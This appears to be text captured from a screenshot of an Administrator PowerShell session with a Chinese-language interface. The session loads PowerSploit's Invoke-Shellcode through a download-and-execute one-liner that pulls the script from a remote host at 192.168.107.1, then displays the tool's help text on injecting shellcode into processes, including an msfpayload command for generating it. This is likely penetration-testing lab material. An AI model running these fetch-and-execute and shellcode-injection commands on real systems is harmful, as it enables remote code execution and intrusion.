 管理员: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Users\Administrator> IEX(New-Object Net.WebClient).DownloadString("http://
192.168.107.1/PS1/Invoke-Shellcode.ps1")
PS C:\Users\Administrator> Get-Help Invoke-Shellcode
名称
Invoke-Shellcode
摘要
Inject shellcode into the process ID of your choosing or within the context
of the running PowerShell process.
PowerSploit Function: Invoke-Shellcode
Author: Matthew Graeber (@mattifestation)
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
语法
Invoke-Shellcode [-ProcessID <UInt16>] [-Shellcode <Byte[]>] [-Force] [-Wha
tIf] [-Confirm] [<CommonParameters>]
说明
Portions of this project was based upon syringe.c v1.2 written by Spencer M
cIntyre
PowerShell expects shellcode to be in the form 0xXX,0xXX,0xXX. To generate
your shellcode in this form, you can use this command from within Backtrack
(Thanks, Matt and g0tm1lk):
msfpayload windows/exec CMD="cmd /k calc" EXITFUNC=thread C | sed '1,6d;s/[
";]//g;s/\\/,0/g' | tr -d '\n' | cut -c2-
Make sure to specify 'thread' for your exit process. Also, don't bother enc
oding your shellcode. It's entirely unnecessary.
相关链接
备注
若要查看示例，请键入: "get-help Invoke-Shellcode -examples".
有关详细信息，请键入: "get-help Invoke-Shellcode -detailed".
若要获取技术信息，请键入: "get-help Invoke-Shellcode -full".
PS C:\Users\Administrator> _